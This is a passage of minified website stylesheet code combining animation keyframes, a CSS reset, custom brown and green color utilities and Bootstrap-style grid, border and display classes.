zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}.animate__zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;-webkit-transform-origin:right center;transform-origin:right center}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.text-brown{color:#dba882!important}.bg-brown{background-color:#dba882!important}.text-green{color:#273c37!important}.bg-green{background-color:#273c37!important}.text-grey-alt{color:#e1e2d0!important}.bg-grey-alt{background-color:#e1e2d0!important}.text-black{color:#000!important}.bg-black{background-color:#000!important}.tooltip .tooltip-inner{padding:.65rem;max-width:250px;background-color:rgba(0,0,0,.85);color:#fff;font-size:.825rem;letter-spacing:.015em;line-height:1.5;text-shadow:0 0 8px rgba(0,0,0,.75)}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.bs-tooltip-right .arrow:before{border-right-color:rgba(0,0,0,.85)}*,:after,:before{margin:0;padding:0}blockquote,body,dd,dl,figure,h1,h2,h3,h4,p{margin:0}ol[role=list],ul[role=list]{list-style:none}html{box-sizing:border-box;position:relative;-webkit-tap-highlight-color:transparent}html:focus-within{scroll-behavior:smooth}body{text-rendering:optimizeSpeed}a:not([class]){text-decoration-skip-ink:auto}audio,img,picture,video{display:block;max-width:100%}address,button,input,select,textarea{font:inherit}button{cursor:pointer;background-color:transparent}button,fieldset,hr{border:none}:root{--breakpoint-xs:0;--breakpoint-xsm:375px;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1440px;--breakpoint-xxxl:1680px;--breakpoint-xxxxl:1760px;--breakpoint-fhd:1921px}@keyframes spin{to{transform:rotate(1turn)}}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1130px}}@media (min-width:1600px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1265px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1600px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#dba882!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#d08c5a!important}.bg-secondary{background-color:#273c37!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#131d1b!important}.bg-success{background-color:#00cd31!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#009a25!important}.bg-info{background-color:#00d0c9!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#009d98!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#e40421!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#b2031a!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#dba882!important}.border-secondary{border-color:#273c37!important}.border-success{border-color:#00cd31!important}.border-info{border-color:#00d0c9!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#e40421!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media 